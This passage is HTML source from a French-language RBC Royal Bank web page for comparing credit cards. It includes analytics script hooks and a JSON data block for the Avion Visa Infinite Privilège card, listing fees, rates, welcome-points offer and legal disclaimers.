                })();"
					aria-label="remove"></a>
			</div>
			<div class="col-xs-12 compare-tray-card">
				<a class="compare-tray-add-btn placeholder-2 compareToolModal_open" data-target="#categories-filter" href="javascript:void(0);" onclick="gtm_syntheticImpressionsTool('Popular Choices');">+</a>
				<img alt="" class="card-img-2 display-none" src="" />
				<p class="name card-name-2" id="gtm-cc-three"></p>
				<p class="name add add-card-text-2 compareToolModal_open" data-target="#categories-filter">Ajout d’une carte à comparer</p>
				<a
					href="javascript:void(0);"
					class="btn-remove compare-remove remove-card-2 display-none"
					onclick="(function(){
                    removeCardFromTray(2);
                    // gtmRemoveCard(gtm_CompareCardsThree, 'Credit Cards')
                })();"
					aria-label="remove "></a>
			</div>
		</div>
		<div class="fl-r mar-t-hlf">
			<a class="btn primary" href="/fr/cartes/outils/comparer-cartes-credit.html" onclick="gtmCompareClicked();">Comparer</a>
		</div>
	</div>
</div>
<!-- *** Compare Tray End *** -->

<!-- *** Compare Modal *** -->
<style>
	.modal {
		max-width: 1250px !important;
		height: 90%;
	}

	.modal .modal-inner {
		margin: 20px 0px;
        padding: 0px;
		max-height: 95%;
	}
</style>
<div id="compareToolModal" class="modal" role="region" aria-labelledby="modal-title">
	<div class="modal-inner">
		<h2 id="modal-title"><span class="pad-lr">Choisissez votre carte</span></h2>
		<section aria-labelledby="popular-title">
			<div class="section-inner pad-0">
				<div id="categories-filter">
					<div class="container-fluid padding-mobile-none featured-cat">
						<div class="container">
							<div class="row">
								<div class="col-md-2">
									<p class="font-serif font-italic"> Sélectionnez une catégorie :</p>
								</div>
								<div class="col-md-10 mar-t-qtr">
									<a class="btn tag mar-t-0" href="#travel" id="travel">Voyages</a>
									<a class="btn tag mar-t-0" href="#rewards" id="rewards">Récompenses</a>
									<a class="btn tag mar-t-0" href="#cashback" id="cashback">Remise en argent</a>
									<a class="btn tag mar-t-0" href="#nofee" id="nofee">Sans frais annuels</a>
									<a class="btn tag mar-t-0" href="#lowinterest" id="lowinterest">Faible d'intérêt</a>
									<a class="btn tag mar-t-0" href="#student" id="student">Étudiant</a>
									<a class="btn tag mar-t-0 active" href="#all-cards" id="all-cards">Toutes les carte</a>
								</div>
							</div>
							<div class="sub-category row pad-t">
								<div class="col-md-2 mar-t">
									<p class="font-serif font-italic"> Afficher les cartes offrant ceci : </p>
								</div>
								<div class="col-md-10 mar-t-qtr">
									<div class="row filter-row">
										<div class="checkbox-wpr mar-b col-md-4">
											<input type="checkbox" id="flightairlinerewards_check" />
											<label for="flightairlinerewards_check" class="font-light text-gray-1"> Vols et primes aériennes </label>
										</div>

										<div class="checkbox-wpr mar-b col-md-4">
											<input type="checkbox" id="travelinsurance_check" />
											<label for="travelinsurance_check" class="font-light text-gray-1"> Assurance voyage </label>
										</div>

										<div class="checkbox-wpr mar-b col-md-4">
											<input type="checkbox" id="purchaseinusdollars_check" />
											<label for="purchaseinusdollars_check" class="font-light text-gray-1"> Dollars US </label>
										</div>

										<div class="checkbox-wpr mar-b col-md-4">
											<input type="checkbox" id="giftcardsandmerchandise_check" />
											<label for="giftcardsandmerchandise_check" class="font-light text-gray-1"> Cartes-cadeaux et articles </label>
										</div>

										<!-- <div class="checkbox-wpr mar-b col-md-4">
											<input type="checkbox" id="rbcrewards_check" />
											<label for="rbcrewards_check" class="font-light text-gray-1"> Avion Rewards </label>
										</div> -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div id="results" class="cards">
					<!-- CREDIT CARDS ARE DYNAMICALLY ADDED -->
				</div>
			</div>
		</section>
	</div>
	<button class="close" aria-label="Close"><span>Close</span></button>
</div>


    </div>

    <script src="/dvl/v1.0/assets/js/jquery.min.js"></script>
<script src="/dvl/v1.0/assets/js/jquery-ui.min.js"></script>
<script src="/dvl/v1.0/assets/js/bootstrap.min.js"></script>
<script src="/dvl/v1.0/assets/js/underscore.min.js"></script>
<script src="/dvl/v1.0/assets/js/bowser.min.js"></script>
<script src="/dvl/v1.0/assets/js/dvl.min.js"></script>
<script src="/dvl/v1.0/assets/js/carryover.min.js"></script>
<div class="high-contrast-test" style="width: 0px; height: 0px; background-image: url(/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg)"></div>
<script>
    // High contrast mode checker. if there is no background-image we are in high contrast mode
    if ($('.high-contrast-test').css('background-image') === 'none') {
        $('html').addClass('high-contrast-mode');
    }

    // Datalyer push for the Promotions link in the header
    $(document).ready(function() {

        $('#header-promotions-link').on('click', function(event) {
            dataLayer.push({
                'event':'dvlEvent',
                'category':'header DVL1_0',
                'action':'Click Link',
                'label':'Promotions'
            });  
        });

        $('.side-menu-promotions-link a').on('click', function(event) {
            dataLayer.push({
                'event':'dvlEvent',
                'category':'header DVL1_0',
                'action':'Click Link',
                'label':'Promotions'
            });  
        });
          
    });

    // OneTrust Modal Trigger
    $('.ot-sdk-show-settings').on('click', function(event) {
        event.preventDefault();
        OneTrust.ToggleInfoDisplay();
    });
</script>


    
<script src="/fr/cartes/_assets-custom/includes/gtm/includes/rbcbanqueroyale.com/cards-fr.js"></script>

<script src="/fr/cartes/_assets-custom/includes/gtm/js/gtm-functions.js" charset="UTF-8"></script>
    <script src="/fr/cartes/_assets-custom/js/product-page-legal.js"></script>
    <!-- <script src="/fr/cartes/_assets-custom/js/ecommerce-dl-push.js"></script> -->

    <!-- upperFunnelHandler.js -->
    <script src="/gtm/upperFunnelTagger.js"></script>
    <script src="/gtm/upperFunnelHandler.js"></script>
    <script src="/gtm/upperFunnelCreditCardsDynamicTagger.js"></script>

    <script src="/credit-cards/_assets-custom/js/doordash-expiry-date.js" defer></script>
    <script src="/credit-cards/_assets-custom/js/product-page-legal.js"></script><script data-b="card-data" type="application/json">{
	"name": "Avion Visa Infinite Privilège RBC",
	"card_image_path": "/fr/cartes/canada/voyages/images/rbc-avion-visa-infinite-privilege.webp",
	"ecs_code": 100632,
	"pub": "avion_priv",
	"pid": "AVP",
	"filters": ["visa", "income-tier-3", "avion-rewards"],
	"personalIncome": "200&nbsp;000&nbsp;$",
		"householdIncome": "200&nbsp;000&nbsp;$",
		"hasInsurance": true,
		"insuranceDetails": {
			"mobileDeviceInsurance": true,
			"outOfProvinceEmergencyMedical": true,
			"tripCancellation": true,
			"tripInterruption": true,
			"purchaseSecurityExtendedWarranty": true,
			"emergencyPurchases": true,
			"flightDelay": true,
			"hotelMotelBurglary": true,
			"autoRentalCollisionsLossDamage": true,
			"travelAccident": true,
			"stolenBaggage": true
		},
	"categories": ["featured", "travel", "rewards"],
	"sub_categories": ["flightairlinerewards_check","travelinsurance_check","giftcardsandmerchandise_check","rbcrewards_check"],
	"public_cta": "https://apps.royalbank.com/apps/IAO/apply/cardapp?lang=fr&pid1=avion_priv&ASC=",
	"olb_cta": "https://www1.royalbank.com/cgi-bin/apply/mpa/apply.cgi?lang=fr&pid1=avion_priv&ASC=",
	"public_product_page": "/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html",
	"olb_product_page": "/fr/cartes/servicesendirect/avion-visa-infinite-privilege-rbc.html",
  "lifestyle_image_path": "/credit-cards/transformer/img/lifestyle/fullsize/avion-1920x1280.jpg",
  "lifestyle_image_path_mobile": "/credit-cards/transformer/img/lifestyle/mobile/avion-930x620.jpg",
	"annual_fee": "399&nbsp;$",
	"additional_card_fee": "99&nbsp;$",
	"purchase_rate": "20,99 %",
	"main_category":"Voyages",
	"cash_advance_rate": "22,99 %<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>*</a></sup>",
	"premium_card_note": "<p class='subcopy text-grey'><strong>Nota :</strong> Cette carte demande un revenu personnel minimal de 200&nbsp;000&nbsp;$ ou un revenu de ménage minimal de 200&nbsp;000&nbsp;$. Veuillez prendre note que cette carte privilège peut imposer des coûts d’acception plus élevés aux commerçants.</span></p>",
	"public_features": {
		"offer": {},
		"default": {
			"asc": "3D2058",
			"heading_banner_flag": false,
			"heading_banner_text": "Offre spéciale",
			"heading": "Obtenez jusqu’à <strong>70&nbsp;000 points Avion</strong><sup><a href='#' data-target='#legalavioninfiniteprivilege-1' class='scrollto'>1</a></sup>, une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='#' data-target='#legalavioninfiniteprivilege-dagger' class='scrollto'>†</a></sup>.",
			"details_banner_flag": false,
			"details_banner_text": "",
			"details": [
        "<li><span class='remove-on-compare'>Un total de 70&nbsp;000 points Avion<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup> équivaut à 1&nbsp;500&nbsp;$ en valeur de service de voyage. Taxes et frais en sus<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>†</a></sup>.<br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion à l’approbation<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dépensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li></ul></span><span class='add-on-compare' style='display: none;'>Obtenez jusqu’à <strong>70&nbsp;000 points Avion</strong><sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup> (soit une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>†</a></sup>). <br><ul class='disc-list mar-t-hlf' style='margin-bottom: 15px !important;'><li>35&nbsp;000 points Avion à l’approbation<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>20&nbsp;000 points en prime si vous dépensez 5&nbsp;000&nbsp;$ au cours des six premiers mois<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li><li>15&nbsp;000 points en prime au premier anniversaire<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>1</a></sup></li></ul></span></li>",
        "<li>Obtenez six laissez-passer gratuits pour salon d’aéroport dans le monde entier<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>23</a></sup> (une valeur de 375&nbsp;$<a href='#' data-target='#legalavioninfiniteprivilege-caret' class='scrollto' data-select-item='AVP' data-item-details='select_item'>^</a></sup>).</li>",
        "<li><span class='remove-on-compare'>Obtenez 1,25 point Avion par dollar d’achat<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>2</a></sup></span><span class='add-on-compare' style='display: none;'>Choisissez la compagnie aérienne, le vol et la date de votre choix. Aucune période d'interdiction ni de réservation imposée, même en haute saison.</span></li>",
        "<li><span class='remove-on-compare'>Profitez d’avantages de voyage de luxe et d’offres<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>4</a></sup> exclusives</span><span class='add-on-compare' style='display: none;'>Profitez d’avantages de voyage de luxe et d’offres<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug' data-select-item='AVP' data-item-details='select_item'>4</a></sup> exclusives</span></li>"
      ]
		},
		"legal": [
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'>21,99 % si vous résidez au Québec.</p> </div> </div>",
        "legal_bug": "&#42;",
        "expires_with_offer": false,
        "order": 1
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-dagger'> <div class='table-cell'>†</div> <div class='table-cell'> <p class='disclaimer'> Selon le barème d’échange des primes voyages aériens, les échanges de points contre des billets d’avion commencent à 35&nbsp;000 points Avion pour un vol long-courrier aller-retour dont le prix ne dépasse pas 750&nbsp;$ pour presque toute destination au Canada ou aux États-Unis, sauf Hawaï ou l’Alaska. Pour deux vols long-courrier aller-retour pour presque toute destination au Canada ou aux États-Unis, sauf Hawaï ou l’Alaska, vous aurez besoin d'au moins 70&nbsp;000 points Avion. Le voyageur est responsable de la totalité des taxes, frais d’administration et suppléments applicables. Pour en savoir plus, notamment à propos des directives d’échange de points contre un vol en première classe ou en classe affaires, rendez-vous au <a href='https://www.avionrewards.com/fr/travel/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/travel/index.html</a>. Pour connaître l’intégralité des conditions et des restrictions applicables au programme Avion Récompenses, consultez : <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/</a> ou composez le 1 800 ROYAL 1-­2 (<span class='tel-number'>1 800 769-2512</span>). </p> </div> </div>",
        "legal_bug": "+",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-hat'> <div class='table-cell'>^</div> <div class='table-cell'> <p class='disclaimer'>Les échanges de points contre des billets d’avion au barème d’échange des primes voyages aériens commencent à 7 500 points pour un vol court-courrier aller simple en classe économique dont le prix ne dépasse pas 175 $ (et commencent à 15 000 points pour un vol court-courrier aller-retour en classe économique dont le prix ne dépasse pas 350 $). Le voyageur est responsable de la totalité des taxes, frais d’administration et suppléments applicables. Pour en savoir plus, notamment à propos des directives relativement à l’échange de points contre un vol en classe affaires, rendez-vous à l’adresse <a href='https://www.avionrewards.com/fr/travel/index.html' target='_blank' class='newwindow-link'>https://www.avionrewards.com/fr/travel/index.html</a>.</p></div></div>",
        "legal_bug": "^",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-1'> <div class='table-cell'>1</div> <div class='table-cell'> <p class='disclaimer'> Cette offre ne s’applique qu’aux nouvelles demandes de carte de crédit Avion Visa Infinite Privilège RBC et approuvées par la Banque Royale du Canada (« <strong>Banque Royale</strong> »), sous réserve des conditions ci-dessous. Les titulaires de carte supplémentaires (cotitulaire et utilisateurs autorisés) sur le compte de carte de crédit Avion Visa Infinite Privilège RBC, de même que les personnes déjà titulaires d’un compte de carte de crédit RBC Banque Royale de particulier qui effectuent un transfert vers un compte de carte de crédit Avion Visa Infinite Privilège RBC durant la période de l’offre, ne sont pas admissibles à cette offre. <br><br> 35 000 points prime d’adhésion Avion (« <strong>points primes d’adhésion</strong> ») figureront sur votre relevé de carte de crédit mensuel dans les 60 jours suivant l’approbation de votre demande, pourvu que votre compte de carte de crédit Avion Visa Infinite Privilège RBC (« <strong>compte de carte de crédit</strong> ») soit ouvert et en règle au moment où les points primes d’adhésion sont portés au crédit de votre compte, « en règle » signifiant que le compte ne doit pas être en souffrance depuis plus de deux (2) périodes de relevé consécutives, fermé ou radié, et que le crédit ne doit pas avoir été révoqué. <br><br> Vous obtiendrez 20 000 points Avion additionnels (« <strong>points primes</strong> ») si vous portez au moins 5 000&nbsp;$ (« <strong>montant des opérations admissibles</strong> ») d’achats nets admissibles et de paiements de factures préautorisés (« <strong>opérations admissibles</strong> ») à votre compte de carte de crédit dans les six (6) premiers mois de la date d’ouverture de votre compte de carte de crédit (« <strong>période</strong> »). Les points primes figureront sur votre relevé de cartes de crédit mensuel dans les soixante (60) jours suivant l’obtention de 5 000&nbsp;$ d’opérations admissibles, à condition que votre compte de carte de crédit demeure ouvert et en règle au moment où les points primes sont portés au crédit de votre compte. <br><br> Sont exclus des achats admissibles les avances de fonds (y compris les transferts de solde, opérations assimilées à des opérations en espèces et paiements de factures qui ne sont pas des débits préautorisés établis avec un commerçant), les frais d’intérêts et les autres frais. Les crédits pour retour et redressement portés à votre compte de carte de crédit durant la période réduiront le montant des opérations admissibles. Le montant des opérations admissibles est fondé sur la date à laquelle chaque opération admissible est portée au compte et non sur la date de l’opération. Les opérations effectuées avant le dernier jour de la période ne seront donc pas comptabilisées dans le montant des opérations admissibles si elles ne sont pas portées au compte ni traitées par le commerçant, le réseau de paiement (Visa) ou la Banque Royale avant le dernier jour de la période. <br><br> 15 000 points Avion supplémentaires (« <strong>points à l’anniversaire</strong> ») figureront sur votre relevé de carte de crédit mensuel dans les douze (12) à seize (16) semaines suivant le premier anniversaire de l’ouverture de votre compte, pourvu que votre compte soit ouvert et en règle au moment où les points à l’anniversaire sont portés au crédit de votre compte.<br><br> Si vous fermez ou changez votre compte de carte de crédit pour un autre type de carte de crédit RBC Banque Royale avant que les points primes d’adhésion, les points prime ou les points à l’anniversaire aient été portés au crédit de votre compte, vous pourriez ne plus pouvoir vous prévaloir de cette offre. La présente offre ne peut être combinée à aucune autre offre. La Banque Royale se réserve le droit d’annuler, de modifier ou de révoquer cette offre en tout temps sans préavis, même si votre demande a été approuvée, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part à des activités suspectes ou frauduleuses, comme déterminé par la Banque Royale à sa seule discrétion. Pour connaître toutes les conditions qui s’appliquent au programme Avion Récompenses, veuillez visiter le <a href='https://www.avionrewards.com/fr/' target='_blank' class='newwindow-link'>www.avionrewards.com/fr/</a> ou composer le <span class='tel-number'>1 800 769-2512</span>. </p> </div> </div>",
        "legal_bug": "1",
        "expires_with_offer": false,
        "order": 3
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-2'> <div class='table-cell'>2</div> <div class='table-cell'> <p class='disclaimer'> &nbsp;Seuls les achats nets donnent droit à des points Avion. Les avances de fonds (y compris les transferts de solde, les opérations assimilées à des opérations en espèces et certains paiements de factures), les frais d’intérêts ou les autres frais n’y donnent pas droit. Les crédits pour retour et redressement viendront réduire ou annuler le nombre de points obtenus des montants imputés initialement à votre carte. </p> </div> </div>",
        "legal_bug": "2",
        "expires_with_offer": false,
        "order": 4
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class='disclaimer'> Sous réserve des disponibilités. Certaines restrictions peuvent s’appliquer. Pour obtenir tous les détails, veuillez visiter le site <a href='http://www.avionrewards.com/' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.avionrewards.com</a>. Pour connaître l’intégralité des conditions et des restrictions applicables au programme Avion Récompenses, consultez le site <a href='https://www.avionrewards.com/terms-and-conditions/index.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.avionrewards.com/fr/terms-and-conditions/index.html</a> ou composez le 1 800 ROYAL 1-2 (1 800 769-2512). </p> </div> </div>",
        "legal_bug": "3",
        "expires_with_offer": false,
        "order": 5
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'> Pour obtenir tous les détails sur la carte Visa Infinite Privilège, rendez-vous au <a href='http://www.visainfinite.ca/privilege' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.visainfinite.ca/privilege/fr</a>. Vous devez être un titulaire admissible d’une carte Visa Infinite Privilège valide émise au Canada pour profiter des offres, des avantages et des services Visa Infinite Privilège. L’adhésion est requise pour obtenir certains avantages et services. Les offres et les avantages ne sont pas transférables, et les réductions ne peuvent pas être jumelées à d’autres offres ou réductions. Ni Visa ni Banque Royale du Canada ne sont responsables de tout dommage pouvant découler de l’utilisation des avantages ou des services fournis par un tiers. Visa peut modifier ou annuler les offres, les avantages et les services à tout moment sans préavis. Les offres, les avantages et les services offerts par l’intermédiaire de Visa sont tous assujettis à l’ensemble des conditions, y compris celles relatives aux tiers fournisseurs, accessibles par l’intermédiaire du Service de conciergerie Visa Infinite Privilège ou à visainfinite.ca/privilege/e-conditions-des-offres.jsp. La <a href='https://www.visa.ca/fr_CA/legal/global-privacy-notice.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>politique de protection des renseignements personnels</a> de Visa Infinite Privilège s’applique à tous les avantages et les services qui requièrent l’adhésion par l’intermédiaire du Service de conciergerie Visa Infinite Privilège ou du site Web ou de l’appli mobile de Visa Infinite Privilège, ou qui sont autrement fournis par ceux-ci. La collecte, l’utilisation et la divulgation des renseignements personnels des titulaires de carte par les tiers fournisseurs de services et d’avantages aux titulaires d’une carte Visa Infinite Privilège sont assujetties aux politiques de protection des renseignements personnels de ces tiers. </p> </div> </div>",
        "legal_bug": "4",
        "expires_with_offer": false,
        "order": 6
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-5'> <div class='table-cell'>5</div> <div class='table-cell'> <p class='disclaimer'> Pour tout type de voyage que vous réservez dans le cadre du programme Avion Récompenses, à l’exception des billets d’avion à partir du barème d’échange des primes voyages aériens, vous pouvez échanger des points Avion Récompenses au taux de 1 % (100 points par dollar canadien) pour régler votre réservation en totalité ou en partie, y compris les taxes et les frais connexes. Lorsque vous réservez un billet d’avion à partir du barème d’échange des primes voyages aériens, vous pouvez échanger des points Avion Récompenses au taux de 1 % (100 points par dollar canadien) pour payer les taxes et les frais d’administration (y compris les taxes de vente, la TPS, les frais de bagages, les suppléments de carburant et les autres coûts ou frais qui ne sont pas liés au coût du billet et qui peuvent vous être imputés par des prestataires de services de voyage et d’autres parties). Pour connaître les conditions et les restrictions qui s’appliquent au programme Avion Récompenses, rendez-vous au <a href='http://www.rbcrewards.com/' target='_blank' rel='noopener noreferrer' class='newwindow-link'>www.rbcrecompenses.com</a>. </p> </div> </div>",
        "legal_bug": "5",
        "expires_with_offer": false,
        "order": 7
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-6'> <div class='table-cell'>6</div> <div class='table-cell'> <p class='disclaimer'> Toutes les récompenses sont offertes sous réserve de leur disponibilité. Pour connaître toutes les conditions et les restrictions qui s’appliquent au programme Avion Récompenses, allez à <a href='https://www.rbcrecompenses.com/earn-points/index-na.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.rbcrecompenses.com/earn-points/index-na.html</a> ou composez le 1&nbsp;888&nbsp;769-2581. </p> </div> </div>",
        "legal_bug": "6",
        "expires_with_offer": false,
        "order": 8
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'> Les échanges effectués au moyen du programme Payer la carte de crédit avec des points seront appliqués au solde du compte de carte de crédit que vous avez sélectionné et non à une opération en particulier. Les points échangés au moyen du programme Payer la carte de crédit avec des points ne peuvent pas être convertis en espèces, en chèque ou de toute autre manière. Veuillez prévoir deux (2) ou trois (3) jours ouvrables pour l’imputation de votre paiement au crédit de votre compte de carte de crédit et le redressement de votre crédit non utilisé. Les échanges sont définitifs et ne peuvent pas être annulés ou remboursés une fois soumis. Pour en savoir plus, consultez le site <a href='https://www.avionrewards.com/fr/terms-and-conditions/index.html' target='_blank' rel='noopener noreferrer' class='newwindow-link'>https://www.avionrewards.com/fr/terms-and-conditions/index.html</a> </p> </div> </div>",
        "legal_bug": "7",
        "expires_with_offer": false,
        "order": 9
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class='disclaimer'> Afin de vous prévaloir de cette offre, vous devez être titulaire d’une carte de débit ou de crédit RBC émise par la Banque Royale du Canada (à l’exclusion des cartes de crédit commerciales RBC) (« <strong>carte RBC</strong> »). Les entreprises clientes de RBC pourront lier jusqu’à deux (2) cartes de crédit d’entreprise RBC et une (1) carte de débit d’entreprise RBC à une carte Petro-Points. Vous devez être inscrit à RBC Banque en direct ou à l’appli Mobile RBC pour lier votre carte RBC à votre carte Petro-Points. Il peut s’écouler jusqu’à deux (2) jours ouvrables avant que les économies et les points en prime puissent s’appliquer à vos achats en raison du traitement de la liaison de la carte. Par « carte RBC liée », on entend une carte RBC liée à un compte Petro-Points. Votre carte RBC liée tient lieu de carte Petro-Points. Quand vous payez des achats admissibles avec votre carte RBC liée dans les établissements Petro-Canada, vous accumulez automatiquement des Petro-Points sans avoir besoin de glisser votre carte Petro-Points avant de payer. Vous pouvez échanger vos Petro-Points à Petro-Canada au moyen de votre carte RBC liée. Chaque fois que vous utilisez votre carte RBC liée pour acheter toute qualité de carburant ou de diesel à un établissement Petro-Canada, vous économisez trois cents (3 ¢) le litre au moment de l’opération. </p> </div> </div>",
        "legal_bug": "8",
        "expires_with_offer": false,
        "order": 10
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liée admissible pour régler des achats admissibles à un établissement de vente au détail Petro-Canada, vous obtenez en prime vingt pour cent (20 %) plus de Petro-Points que vous en obtiendriez normalement, conformément aux <a href='http://www.petro-points.com/terms' target='_blank' class='newwindow-link'>conditions du programme Petro-Points</a>. Les Petro-Points ne sont pas accordés pour l’achat de produits du tabac, les produits de vapotage, les cartes-cadeaux, les billets de transport en commun et les taxes sur les achats non pétroliers. </p> </div> </div>",
        "legal_bug": "9",
        "expires_with_offer": false,
        "order": 11
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'> Chaque fois que vous utilisez votre carte RBC liée qui accumule des points Avion pour régler des achats à un établissement Petro-Canada, vous obtenez vingt pour cent (20 %) plus de points Avion (« points Avion en prime ») que vous en obtiendriez normalement pour chaque dollar (1&nbsp;$) d’achat, conformément aux <a href='https://www.rbcrewards.com/' target='_blank' class='newwindow-link'>conditions du programme Avion Récompenses</a>. Veuillez prévoir jusqu’à quatre-vingt-dix (90) jours à compter de la date à laquelle l’opération est inscrite sur votre relevé de compte de carte de crédit RBC mensuel pour que les points Avion en prime soient déposés dans votre compte Avion Récompenses RBC. </p> </div> </div>",
        "legal_bug": "10",
        "expires_with_offer": false,
        "order": 12
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-11'> <div class='table-cell'>11</div> <div class='table-cell'> <p class='disclaimer'> Cette protection est établie par la Compagnie d’assurance RBC du Canada. Pour obtenir toutes les précisions, veuillez consulter vos certificats d’assurance. <a href='/fr/cartes/titulaires/documentation.html' target='_blank' class='newwindow-link'>Cliquez Ici</a>. </p> </div> </div>",
        "legal_bug": "11",
        "expires_with_offer": false,
        "order": 13
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-12'> <div class='table-cell'>12</div> <div class='table-cell'> <p class='disclaimer'> Cette couverture est établie la Compagnie d’assurance RBC du Canada. </p> </div> </div>",
        "legal_bug": "12",
        "expires_with_offer": false,
        "order": 14
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-13'> <div class='table-cell'>13</div> <div class='table-cell'> <p class='disclaimer'> Veuillez prévoir deux (2) ou trois (3) jours ouvrables pour l’imputation de votre versement au crédit de votre compte de carte de crédit et le redressement de votre crédit non utilisé. Les échanges sont définitifs et ne peuvent pas être annulés ou remboursés une fois soumis. Pour obtenir tous les détails, consultez les conditions du programme Avion Récompenses.</p> </div> </div>",
        "legal_bug": "13",
        "expires_with_offer": false,
        "order": 15
      },
      {
        "text": "<div class='table-row' id='legalavioninfiniteprivilege-14'> <div class='table-cell'>14</div> <div class='table-cell'> <p class='disclaimer'> Pour vous prévaloir de cette offre, vous devez être titulaire d’une carte de débit RBC ou d’une carte de crédit de particulier ou d’entreprise RBC émise par la Banque Royale du Canada (à l’exclusion des cartes de crédit commerciales RBC) (« carte RBC »). Les propriétaires d’entreprise qui sont clients de RBC pourront lier jusqu’à deux (2) cartes de crédit d’entreprise et une carte de débit d’entreprise à une carte Be Well. </p> <br /> <p class='disclaimer'> Les cartes de débit RBC admissibles sont des cartes de débit liées à un compte bancaire ou d’épargne de particulier ou d’entreprise en règle, configuré afin d’acheter des produits et services dans un magasin ou auprès d’un commerçant ayant un terminal de point de vente ou un autre terminal de carte de débit désigné pouvant accepter les paiements par carte de débit. </p> <br /> <p class='disclaimer'> Vous devez être inscrit à RBC Banque en direct ou à Mobile RBC pour lier votre carte RBC à votre carte Be Well. Il peut s’écouler jusqu’à deux (2) jours ouvrables avant que les points Be Well s’appliquent à vos achats en raison du traitement de la liaison de la carte. Chaque fois que vous balayez votre carte Be Well et que vous payez avec votre carte RBC liée, vous obtenez 50 points Be Well par dollar d’achat admissible à un établissement Rexall, conformément aux conditions de Be Well accessibles à l’adresse <a href='https://www.letsbewell.ca/terms-conditions' target='_blank' class='externalsite-link'>https://www.letsbewell.ca/terms-conditions</a>. </p> <br /> <p class='disclaimer'> Les points Be Well ne s’appliquent pas aux taxes ni aux achats suivants : produits du tabac&nbsp;; produits qui contiennent de la codéine&nbsp;; billets de loterie&nbsp;; alcool&nbsp;; consignes de bouteilles&nbsp;; cartes-cadeaux&nbsp;; cartes prépayées et cartes de services d’appels interurbains et de télécommunications sans fil&nbsp;; billets d’événement&nbsp;; titres de transport (billets et laissez-passer)&nbsp;; opérations effectuées au bureau de poste&nbsp;; timbres&nbsp;; photos de passeport&nbsp;; remises en argent&nbsp;; cadeaux avec achats&nbsp;; frais de livraison&nbsp;; taxation environnementale&nbsp;; services/locations pour des soins de santé à domicile&nbsp;; et tout autre 